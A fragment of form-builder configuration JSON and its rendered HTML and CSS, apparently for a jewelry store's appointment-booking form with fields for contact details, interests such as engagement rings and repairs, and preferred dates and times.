name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            